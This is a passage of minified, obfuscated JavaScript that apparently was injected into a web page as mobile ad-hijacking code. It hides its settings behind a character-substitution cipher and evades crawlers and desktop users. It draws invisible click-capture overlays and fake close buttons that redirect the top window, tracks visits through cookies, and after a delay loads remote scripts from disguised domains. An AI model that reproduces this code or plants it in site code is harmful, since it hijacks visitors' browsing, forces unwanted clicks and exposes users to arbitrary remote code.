Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s}00S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/s}00S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;